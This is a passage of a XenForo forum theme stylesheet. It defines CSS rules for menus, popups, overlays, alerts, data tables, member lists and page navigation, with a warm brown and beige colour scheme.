-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

}

.Menu .secondaryContent
{
	background-color: rgba(240, 236, 224, 0.96);

	border-right-width: 0;
border-left-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

}

.Menu .sectionFooter
{
	background-color: rgba(240, 236, 224, 0.9);

	border-right-width: 0;
border-left-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

}

/* Links lists */

.Menu .blockLinksList
{	
	max-height: 400px;
	overflow: auto;
}

/* form popups */

.formPopup
{
	width: 250px;
	background-color: rgb(219, 213, 201);
}

	.formPopup form,
	.formPopup .ctrlUnit
	{
		margin: 5px auto;
	}
	
		.formPopup .ctrlUnit
		{
		}
		
	.formPopup .textCtrl,
	.formPopup .button
	{
		width: 232px;
	}
		
	.formPopup .ctrlUnit > dt label
	{
		display: block;
		margin-bottom: 2px;
	}
		
	.formPopup .submitUnit dd
	{
		text-align: center;
	}
	
		.formPopup .ctrlUnit > dd .explain
		{
			margin: 2px 0 0;
		}
	
	.formPopup .primaryControls
	{
		zoom: 1;
		white-space: nowrap;
		word-wrap: normal;
		padding: 0 5px;
	}
	
		.formPopup .primaryControls input.textCtrl
		{
			margin-bottom: 0;
		}
	
	.formPopup .secondaryControls
	{
		padding: 0 5px;
	}
	
		.formPopup .controlsWrapper
		{
			font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 5px;
margin: 5px 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		}

			.formPopup .controlsWrapper .textCtrl
			{
				width: 222px;
			}
	
	.formPopup .advSearchLink
	{
		display: block;
		text-align: center;
		padding: 5px;
		font-size: 11px;
		-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		border: 1px solid rgb(245, 239, 230);
		background: rgb(254, 251, 245);
	}
	
		.formPopup .advSearchLink:hover
		{
			background-color: rgb(245, 239, 230);
			text-decoration: none;
		}



/* Overlay background */
#exposeMask
{
	
	background-color: rgb(255, 255, 255) !important;
}

	#exposeMask.overlayExposeMask
	{
		background-color: rgb(0, 0, 0) !important;
	}

/* All overlays must have this */
.xenOverlay
{
	display: none;
	z-index: 10000;
	width: 90%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	max-width: 690px; /*calc: 90=overlay padding+borders*/
}

	.xenOverlay .overlayScroll
	{
		max-height: 400px;
		overflow: auto;
	}
	
	.xenOverlay .overlayScroll.ltr
	{
		direction: ltr;
	}
	
	.xenOverlay .overlayScroll .sortable-placeholder
	{
		background-color: rgb(234, 221, 199);
	}

	.xenOverlay .overlayContain
	{
		overflow-x: auto;
	}
	
	.xenOverlay .overlayContain.ltr
	{
		direction: ltr;
	}

.overlayOnly /* needs a bit more specificity over regular buttons */
{
	display: none !important;
}

	.xenOverlay .overlayOnly
	{
		display: block !important;
	}
	
	.xenOverlay input.overlayOnly,
	.xenOverlay button.overlayOnly,
	.xenOverlay a.overlayOnly
	{
		display: inline !important;
	}
	
	.xenOverlay a.close 
	{
		font-size: 22px;
color: #fff;
position: relative;
position: absolute;
right: -7px;
top: -7px;
cursor: pointer;
text-shadow: 0 0 5px rgba(0, 0, 0, .5);
width: 24px;
height: 24px;

	}

		.xenOverlay a.close:hover
		{
			
		}
	
		.xenOverlay a.close:after
		{
			height: 24px;
			line-height: 24px;
			text-indent: 0;
			text-shadow: none;

			font-family: 'Glyphicons Regular', 'Glyphicons';
content: '\e193';
display: block;
position: absolute;
left: 0;
right: 0;
text-align: center;
top: 0;

		}

.xenOverlay .nonOverlayOnly
{
	display: none !important;
}

/* Generic form overlays */

.xenOverlay .formOverlay
{
	background-color: rgb(240, 236, 224);
padding: 0 10px;
border: 10px solid rgb(101, 76, 34);
-webkit-border-radius: 6px; -moz-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-webkit-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); -moz-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); -khtml-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); box-shadow: 0px 25px 50px rgba(0,0,0, 0.5);
_zoom: 1;

	margin: 0;
	border-color:  rgb(101, 76, 34); border-color:  rgba(101, 76, 34, 1); _border-color:  rgb(101, 76, 34);
}

	.Touch .xenOverlay .formOverlay
	{
		background: rgb(240, 236, 224);
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	}

	.xenOverlay .formOverlay a.muted,
	.xenOverlay .formOverlay .muted a
	{
		color: rgb(139, 131, 116);
	}

	.xenOverlay .formOverlay .heading
	{
		font-weight: bold;
font-size: 12pt;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin-right: -10px;
margin-bottom: 10px;
margin-left: -10px;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


		
	}

	.xenOverlay .formOverlay .subHeading
	{
		font-weight: bold;
font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin-right: -10px;
margin-bottom: 10px;
margin-left: -10px;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;

	}

		.xenOverlay .subHeading dl, .xenOverlay .subHeading dt, .xenOverlay .subHeading dd
		{
			color: inherit;
			text-shadow: inherit;
		}
	
	.xenOverlay .formOverlay .textHeading
	{
		
	color: inherit;
	}
	
	.xenOverlay .formOverlay > p
	{
		padding-left: 10px;
		padding-right: 10px;
	}

	.xenOverlay .formOverlay .textCtrl
	{
		
	}

	.xenOverlay .formOverlay .textCtrl option
	{
		
	}

	.xenOverlay .formOverlay .textCtrl:focus,
	.xenOverlay .formOverlay .textCtrl.Focus
	{
		
	}

	.xenOverlay .formOverlay .textCtrl:focus option
	{
		
	}

	.xenOverlay .formOverlay .textCtrl.disabled
	{
		
	}

	.xenOverlay .formOverlay .textCtrl.disabled option
	{
		
	}

	.xenOverlay .formOverlay .textCtrl.prompt
	{
		
	}

	.xenOverlay .formOverlay .ctrlUnit > dt dfn,
	.xenOverlay .formOverlay .ctrlUnit > dd li .hint,
	.xenOverlay .formOverlay .ctrlUnit > dd .explain
	{
		
	}

	.xenOverlay .formOverlay a
	{
		
	}

		.xenOverlay .formOverlay a.button
		{
			
		}

	.xenOverlay .formOverlay .avatar img,
	.xenOverlay .formOverlay .avatar .img,
	.xenOverlay .formOverlay .avatarCropper
	{
		background-color: transparent;
	}
	
	/* tabs in form overlay */
	
	.xenOverlay .formOverlay .tabs /* the actual tabs */
	{
		
	}

		.xenOverlay .formOverlay .tabs a
		{
			
		}
		
			.xenOverlay .formOverlay .tabs a:hover
			{
				
			}
			
			.xenOverlay .formOverlay .tabs .active a
			{
				
			}
			
	.xenOverlay .formOverlay .tabPanel /* panels switched with the tab controls */
	{
		
	}

	.xenOverlay .formOverlay .submitUnit
	{
		margin-bottom: 10px;
	}

/* Generic overlays */

.xenOverlay .section,
.xenOverlay .sectionMain
{
	padding: 0px;
border: 10px solid rgb(151, 132, 100);
-webkit-border-radius: 6px; -moz-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-webkit-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); -moz-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); -khtml-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); box-shadow: 0px 25px 50px rgba(0,0,0, 0.5);

	
	border-color:  rgb(151, 132, 100); border-color:  rgba(151, 132, 100, 1); _border-color:  rgb(151, 132, 100);
}

	.Touch .xenOverlay .section,
	.Touch .xenOverlay .sectionMain
	{
		border-color: rgb(151, 132, 100);
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	}

.xenOverlay > .section,
.xenOverlay > .sectionMain
{
	background: none;
	margin: 0;
}

	.xenOverlay .section .heading,
	.xenOverlay .sectionMain .heading
	{
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		margin-bottom: 0;
	}

	.xenOverlay .section .subHeading,
	.xenOverlay .sectionMain .subHeading
	{
		margin-top: 0;
	}

	.xenOverlay .section .sectionFooter,
	.xenOverlay .sectionMain .sectionFooter
	{
		overflow: hidden; zoom: 1;
	}
		
		.xenOverlay .sectionFooter .buttonContainer
		{
			line-height: 31px;
		}
	
		.xenOverlay .sectionFooter .button,
		.xenOverlay .sectionFooter .buttonContainer
		{
			min-width: 75px;
			*min-width: 0;
			float: right;
			margin-left: 5px;
		}
		
			.xenOverlay .sectionFooter .buttonContainer .button
			{
				float: none;
				margin-left: 0;
			}

.xenOverlay .primaryContent, 
.xenOverlay .secondaryContent,
.xenOverlay .heading,
.xenOverlay .subHeading
{
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
}

/* The AJAX progress indicator overlay */

#AjaxProgress.xenOverlay
{
	width: 100%;
	max-width: none;
	overflow: hidden; zoom: 1;
}

	#AjaxProgress.xenOverlay .content
	{
		background: rgb(0, 0, 0) url('styles/latte/xenforo/widgets/ajaxload.info_FFFFFF_facebook.gif') no-repeat center center; background: rgba(0,0,0, 0.5) url('styles/latte/xenforo/widgets/ajaxload.info_FFFFFF_facebook.gif') no-repeat center center;
-webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomleft: 10px; -khtml-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px;
float: right;
width: 85px;
height: 30px;

	}
	
		.Touch #AjaxProgress.xenOverlay .content
		{
			background-color: rgb(0, 0, 0);
		}

/* Timed message for redirects */

.xenOverlay.timedMessage
{
	color: black;
background: transparent url('styles/latte/xenforo/overlay/timed-message.png') repeat-x;
border-bottom: 1px solid black;
max-width: none;
width: 100%;

}

	.xenOverlay.timedMessage .content
	{
		font-size: 18pt;
padding: 30px;
text-align: center;

	}
	
/* Growl-style message */

#StackAlerts
{
	position: fixed;
	bottom: 70px;
	left: 35px;
	z-index: 9999; /* in front of the expose mask */
}

	#StackAlerts .stackAlert
	{
		position: relative;
		margin-top: 5px;
border: 1px solid transparent;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 2px 2px 5px 0 rgba(0,0,0, 0.4); -moz-box-shadow: 2px 2px 5px 0 rgba(0,0,0, 0.4); -khtml-box-shadow: 2px 2px 5px 0 rgba(0,0,0, 0.4); box-shadow: 2px 2px 5px 0 rgba(0,0,0, 0.4);
width: 270px;

	}

		#StackAlerts .stackAlertContent
		{
			font-weight: bold;
font-size: 11px;
background-color: rgb(254, 251, 245);
padding: 10px 30px 10px 10px;
border: 2px solid transparent;
-webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;

			background: url(rgba.php?r=254&g=251&b=245&a=229); background: rgba(254, 251, 245, 0.9); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#E5FEFBF5,endColorstr=#E5FEFBF5);
		}

		#StackAlerts .DismissParent .DismissCtrl
		{
			color: #000;

		}
	
/* Inline Editor */

.xenOverlay .section .messageContainer
{
	padding: 0;
}

.xenOverlay .section .messageContainer .mceLayout
{
	border: none;	
}

.xenOverlay .section .messageContainer tr.mceFirst td.mceFirst
{
	border-top: none;
}

.xenOverlay .section .messageContainer tr.mceLast td.mceLast,
.xenOverlay .section .messageContaner tr.mceLast td.mceIframeContainer
{
	border-bottom: none;
}

.xenOverlay .section .textCtrl.MessageEditor,
.xenOverlay .section .mceLayout,
.xenOverlay .section .bbCodeEditorContainer textarea
{
	width: 100% !important;
	min-height: 260px;
	_height: 260px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

/* Multi-quote */
.xenOverlay .MultiQuoteItem
{
	border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
	border-bottom:  1px solid rgb(101, 76, 34); border-bottom:  1px solid rgba(101, 76, 34, .1); _border-bottom:  1px solid rgb(101, 76, 34);
}

	.xenOverlay .MultiQuoteItem:first-child
	{
		border-top-width: 0;
	}

	.xenOverlay .MultiQuoteItem:last-child
	{
		border-bottom-width: 0;
	}


@media (max-width:610px)
{
	.Responsive .xenOverlay
	{
		width: 100%;
	}
	
	.Responsive .xenOverlay .formOverlay,
	.Responsive .xenOverlay .section,
	.Responsive .xenOverlay .sectionMain
	{
		-webkit-border-radius: 10px; -moz-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;
		border-width: 10px;
	}
	
	.Responsive .xenOverlay a.close 
	{
		right: 5px;
top: -10px;

	}
}


.alerts .alertGroup
{
	margin-bottom: 20px;
}

.alerts .primaryContent
{
	overflow: hidden; zoom: 1;
	padding: 5px;
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
}

	.insideSidebar .alerts .primaryContent
	{
		margin: 0;
		padding: 5px;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent none;
		border-width: 0;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
		border-bottom:  1px solid rgb(101, 76, 34); border-bottom:  1px solid rgba(101, 76, 34, .1); _border-bottom:  1px solid rgb(101, 76, 34);
	}

		.insideSidebar .alerts .primaryContent:first-child
		{
			border-top-width: 0;
		}

		.insideSidebar .alerts .primaryContent:last-child
		{
			border-bottom-width: 0;
		}

.alerts .avatar
{
	float: left;
}

.alerts .avatar img
{
	width: 32px;
	height: 32px;
}

.alerts .alertText
{
	margin-left: 32px;
	padding: 0 5px;
}

.alerts h3
{
	display: inline;
}

.alerts h3 .subject
{
	font-weight: bold;
}

.alerts .timeRow
{
	font-size: 11px;
	margin-top: 5px;
}
	
	.alerts .newIcon,
	.alertsPopup .newIcon
	{
		display: inline-block;
		vertical-align: baseline;
		margin-left: 2px;
		width: 11px;
		height: 11px;
		position: relative;
	}

		.alerts .newIcon:after,
		.alertsPopup .newIcon:after
		{
			content: '\f005';
			font-family: 'FontAwesome';
			display: block;
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
			text-align: center;
			vertical-align: middle;
			font-size: 10px;
			font-weight: normal;
			font-style: normal;
			color: rgb(117, 161, 74);
		}


/** Data tables **/

.dataTableWrapper
{
	overflow-x: auto;
	overflow-y: visible;
}

table.dataTable
{
	width: 100%;
	_width: 99.5%;
	margin: 10px 0;
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

.dataTable caption
{
	font-weight: bold;
font-size: 11pt;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin-bottom: 3px;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

.dataTable tr.dataRow td
{
	border-bottom:  1px solid rgb(255, 255, 255); border-bottom:  1px solid rgba(255, 255, 255, .7); _border-bottom:  1px solid rgb(255, 255, 255);
	padding: 5px 10px;
	word-wrap: break-word;
}

.dataTable tr.dataRow td.secondary
{
	background: rgb(226, 221, 209);
}

.dataTable tr.dataRow th
{
	background: rgb(192, 152, 85);
	border-width: 0;
	color: rgb(254, 251, 245);
	font-size: 11px;
	padding: 5px 10px;
}

	.dataTable tr.dataRow th a
	{
		color: inherit;
		text-decoration: underline;
	}

.dataTable .dataRow .dataOptions
{
	text-align: right;
	white-space: nowrap;
	word-wrap: normal;
	padding: 0;
}

.dataTable .dataRow .important,
.dataTable .dataRow.important
{
	font-weight: bold;
}

.dataTable .dataRow .dataOptions a.secondaryContent
{
	display: inline-block;
	border-width: 0;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	border-left:  1px solid rgb(255, 255, 255); border-left:  1px solid rgba(255, 255, 255, .7); _border-left:  1px solid rgb(255, 255, 255);
	background-color: rgb(226, 221, 209);
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	background-image: none;
	padding: 7px 10px 6px;
	font-size: 11px;
}

	.dataTable .dataRow .dataOptions a.secondaryContent:hover
	{
		background-color: rgb(226, 221, 209);
		text-decoration: none;
	}

	.dataTable .dataRow .delete
	{
		padding: 0px;
		width: 26px;
		border-left:  1px solid rgb(255, 255, 255); border-left:  1px solid rgba(255, 255, 255, .7); _border-left:  1px solid rgb(255, 255, 255);
	}	
				
		.dataTable .dataRow .delete a
		{
			display: block;
			background: transparent;
			cursor: pointer;
		
			padding: 5px;
			width: 16px;
			height: 16px;
			
			overflow: hidden;
			white-space: nowrap;
			text-indent: -1000px;

			position: relative;
		}

			.dataTable .dataRow .delete a:after
			{
				content: '\f00d';
				font-family: 'FontAwesome';
				font-size: 15px;
				display: inline-block;
				position: absolute;
				top: 5px;
				left: 0;
				right: 0;
				text-align: center;
				text-indent: 0;
				line-height: 15px;
				color: rgb(117, 161, 74);
			}


.memberListItem
{
	overflow: hidden;
zoom: 1;
margin-bottom: 5px;

}

	.sectionMain.mainContentBlock .memberListItem
	{
		margin: 0;
		padding: 5px;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent none;
		border-width: 0;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
		border-bottom:  1px solid rgb(101, 76, 34); border-bottom:  1px solid rgba(101, 76, 34, .1); _border-bottom:  1px solid rgb(101, 76, 34);
	}

		.sectionMain.mainContentBlock .memberListItem:first-child
		{
			border-top-width: 0;
		}

		.sectionMain.mainContentBlock .memberListItem:last-child
		{
			border-bottom-width: 0;
		}

	.memberListItem .avatar,
	.memberListItem .icon
	{
		float: left;

	}
	
	/* ----------------------- */
	
	.memberListItem .extra
	{
		font-size: 11px;
float: right;

	}

		.memberListItem .extra .DateTime
		{
			display: block;
		}

		.memberListItem .extra .bigNumber
		{
			font-size: 250%;
			color: rgb(139, 131, 116);
		}
	
	.memberListItem .member
	{
		margin-left: 65px;

	}
	
	/* ----------------------- */
		
		.memberListItem h3.username
		{
			font-weight: bold;
font-size: 13pt;
margin-bottom: 3px;

		}
			
		.memberListItem .username.guest
		{
			font-style: italic;
font-weight: normal;

		}
	
	/* ----------------------- */
		
		.memberListItem .userInfo
		{
			font-size: 11px;
margin-bottom: 3px;

		}
		
			.memberListItem .userBlurb
			{
			}
		
				.memberListItem .userBlurb .userTitle
				{
					font-weight: bold;

				}

			.memberListItem .userStats dt,
			.memberListItem .userStats dd
			{
				white-space: nowrap;
			}
				
	
	/* ----------------------- */
		
		.memberListItem .member .contentInfo
		{
			margin-top: 5px;

		}
	
	/* ----------------------- */
	
	
/* extended member list items have a fixed 200px right column */

.memberListItem.extended .extra
{
	width: 200px;
}

.memberListItem.extended .member
{
	margin-right: 210px;
}

/* Styling for hover-dismiss controls */

.DismissParent .DismissCtrl
{
	font-size: 10px;
color: rgb(139, 131, 116);
position: absolute;
top: 12px;
right: 5px;
display: block;
line-height: 15px;
text-align: center;
opacity: .4;
transition: opacity 0.3s ease-in-out;
overflow: hidden;
white-space: nowrap;
text-indent: 20000em;
cursor: pointer;
width: 15px;
height: 15px;

}

	.DismissParent .DismissCtrl:after
	{
		font-size: 15px;
font-family: 'FontAwesome';
display: block;
content: '\f00d';
font-weight: normal;
line-height: 1em;
position: absolute;
left: 0;
right: 0;
top: -1px;
text-align: center;
text-indent: 0;

	color: inherit;
	}

	.Touch .DismissParent .DismissCtrl
	{
		opacity: 1;
	}

	.DismissParent:hover .DismissCtrl
	{
		color: rgb(192, 152, 85);
opacity: 1;

	}


/* ***************************** */
/* un-reset, mostly from YUI */

.baseHtml h1
	{ font-size:138.5%; } 
.baseHtml h2
	{ font-size:123.1%; }
.baseHtml h3
	{ font-size:108%; } 
.baseHtml h1, .baseHtml h2, .baseHtml h3
	{  margin:1em 0; } 
.baseHtml h1, .baseHtml h2, .baseHtml h3, .baseHtml h4, .baseHtml h5, .baseHtml h6, .baseHtml strong
	{ font-weight:bold; } 
.baseHtml abbr, .baseHtml acronym
	{ border-bottom:1px dotted #000; cursor:help; }  
.baseHtml em
	{  font-style:italic; } 
.baseHtml blockquote, .baseHtml ul, .baseHtml ol, .baseHtml dl
	{ margin:1em; } 
.baseHtml ol, .baseHtml ul, .baseHtml dl
	{ margin-left:3em; margin-right:0; } 
.baseHtml ul ul, .baseHtml ul ol, .baseHtml ul dl, .baseHtml ol ul, .baseHtml ol ol, .baseHtml ol dl, .baseHtml dl ul, .baseHtml dl ol, .baseHtml dl dl
	{ margin-top:0; margin-bottom:0; }
.baseHtml ol li
	{ list-style: decimal outside; } 
.baseHtml ul li
	{ list-style: disc outside; } 
.baseHtml ol ul li, .baseHtml ul ul li
	{ list-style-type: circle; }
.baseHtml ol ol ul li, .baseHtml ol ul ul li, .baseHtml ul ol ul li, .baseHtml ul ul ul li
	{ list-style-type: square; }
.baseHtml ul ol li, .baseHtml ul ol ol li, .baseHtml ol ul ol li
	{ list-style: decimal outside; }
.baseHtml dl dd
	{ margin-left:1em; } 
.baseHtml th, .baseHtml td
	{ border:1px solid #000; padding:.5em; } 
.baseHtml th
	{ font-weight:bold; text-align:center; } 
.baseHtml caption
	{ margin-bottom:.5em; text-align:center; } 
.baseHtml p, .baseHtml pre, .baseHtml fieldset, .baseHtml table
	{ margin-bottom:1em; }

.PageNav
{
	font-size: 11px;
padding: 2px 0;
overflow: hidden;
zoom: 1;
line-height: 16px;
word-wrap: normal;
min-width: 150px;
white-space: nowrap;


	margin-bottom: -.5em;
}

	.PageNav .hidden
	{
		display: none;
	}
	
	.PageNav .pageNavHeader,
	.PageNav a,
	.PageNav .scrollable
	{
		display: block;
		float: left;
		margin-right: 3px;
		margin-bottom: .5em;
	}
	
	.PageNav .pageNavHeader
	{
		padding: 1px 3px 1px 0;
	}

	.PageNav a
	{		
		color: #fff;
text-decoration: none;
background-color: rgb(192, 152, 85);
border: 1px solid rgb(192, 152, 85);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
text-align: center;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);

		
		
		width: 19px;
	}
	
		.PageNav a[rel=start]
		{
			width: 19px !important;
		}

		.PageNav a.text
		{
			width: auto !important;
			padding: 0 4px;
		}
	
		.PageNav a.currentPage
		{
			color: rgb(192, 152, 85);
background-color: rgb(240, 236, 224);
border-color: rgb(240, 236, 224);
position: relative;
text-shadow: none;

		}

		a.PageNavPrev,
		a.PageNavNext
		{
			color: rgb(39, 27, 8);
background-color: transparent;
padding: 1px;
border: 1px none black;
cursor: pointer;
text-shadow: none;

			
			width: 19px !important;
		}
		
		.PageNav a:hover,
		.PageNav a:focus
		{
			color: #fff;
text-decoration: none;
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

		}
		
	.PageNav a.distinct
	{
		margin-left: 3px;
	}
			
	.PageNav .scrollable
	{
		position: relative;
		overflow: hidden;
		width: 117px; /* width of 5 page numbers plus their margin & border */
		height: 18px; /* only needs to be approximate */
	}
	
		.PageNav .scrollable .items
		{
			display: block;
			width: 20000em; /* contains scrolling items, should be huge */
			position: absolute;
			display: block;
		}
		
/** Edge cases - large numbers of digits **/

.PageNav .gt999 
{
	font-size: 9px;
	letter-spacing: -0.05em; 
}

.PageNav.pn5 a { width: 29px; } .PageNav.pn5 .scrollable { width: 167px; }
.PageNav.pn6 a { width: 33px; } .PageNav.pn6 .scrollable { width: 187px; }
.PageNav.pn7 a { width: 37px; } .PageNav.pn7 .scrollable { width: 207px; }


@media (max-width:610px)
{
	.Responsive .PageNav .pageNavHeader
	{
		display: none;
	}
}

@media (max-width:480px)
{
	.Responsive .PageNav .unreadLink
	{
		display: none;
	}
}


/* ***************************** */
/* DL Name-Value Pairs */

.pairs dt,
.pairsInline dt,
.pairsRows dt,
.pairsColumns dt,
.pairsJustified dt
{
	color: rgb(139, 131, 116);
}

.pairsRows,
.pairsColumns,
.pairsJustified
{
	line-height: 1.5;
}

.pairsInline dl,
.pairsInline dt,
.pairsInline dd
{
	display: inline;
}

.pairsRows dt,
.pairsRows dd
{
	display: inline-block;
	vertical-align: top;

	*display: inline;
	*margin-right: 1ex;
	*zoom: 1;
}

dl.pairsColumns,
dl.pairsJustified,
.pairsColumns dl,
.pairsJustified dl
{
	overflow: hidden; zoom: 1;
}

.pairsColumns dt,
.pairsColumns dd
{
	float: left;
	width: 48%;
}

.pairsJustified dt
{
	float: left;
	max-width: 100%;
	margin-right: 5px;
}
.pairsJustified dd
{
	float: right;
	text-align: right;
	max-width: 100%
}


/* ***************************** */
/* Lists that put all elements on a single line */

.listInline ul,
.listInline ol,
.listInline li,
.listInline dl,
.listInline dt,
.listInline dd
{
	display: inline;
}

/* intended for use with .listInline, produces 'a, b, c, d' / 'a * b * c * d' lists */

.commaImplode li:after,
.commaElements > *:after
{
	content: ', ';
}

.commaImplode li:last-child:after,
.commaElements > *:last-child:after
{
	content: '';
}

.bulletImplode li:before
{
	content: '\2022\a0';
}

.bulletImplode li:first-child:before
{
	content: '';
}

/* Three column list display */

.threeColumnList
{
	overflow: hidden; zoom: 1;
}

.threeColumnList li
{
	float: left;
	width: 32%;
	margin: 2px 1% 2px 0;
}

.twoColumnList
{
	overflow: hidden; zoom: 1;
}

.twoColumnList li
{
	float: left;
	width: 48%;
	margin: 2px 1% 2px 0;
}

/* ***************************** */
/* Preview tooltips (threads etc.) */

.previewTooltip
{
}
		
	.previewTooltip .avatar
	{
		float: left;
	}
	
	.previewTooltip .text
	{
		margin-left: 64px;
	}
	
		.previewTooltip blockquote
		{
			font-size: 11pt;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
line-height: 1.4;

			
			font-size: 10pt;
			max-height: 150px;
			overflow: hidden;
		}
	
		.previewTooltip .posterDate
		{
			font-size: 11px;
			padding-top: 6px;
			border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);
			margin-top: 5px;
			position: relative;
		}

			.previewTooltip .posterDate:after
			{
				content: '';
				position: absolute;
				display: block;
				left: 0;
				right: 0;
				top: 0;
				border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
			}

/* ***************************** */
/* List of block links */

.blockLinksList
{
	font-size: 11px;
padding: 2px;

}
		
	.blockLinksList a,
	.blockLinksList label
	{
		color: rgb(101, 76, 34);
padding: 5px 10px;
display: block;
outline: 0 none;

	}
	
		.blockLinksList a:hover,
		.blockLinksList a:focus,
		.blockLinksList li.kbSelect a,
		.blockLinksList label:hover,
		.blockLinksList label:focus,
		.blockLinksList li.kbSelect label,
		.subForumsMenu .blockLinksList li.node .nodeTitle a:hover
		{
			color: rgb(245, 239, 230);
text-decoration: none;
background-color: rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

		}
		
		.blockLinksList a:active,
		.blockLinksList li.kbSelect a:active,
		.blockLinksList a.selected,
		.blockLinksList li.kbSelect a.selected,
		.blockLinksList label:active,
		.blockLinksList li.kbSelect label:active,
		.blockLinksList label.selected,
		.blockLinksList li.kbSelect label.selected
		{
			color: rgb(245, 239, 230);
background-color: rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

		}
		
		.blockLinksList a.selected,
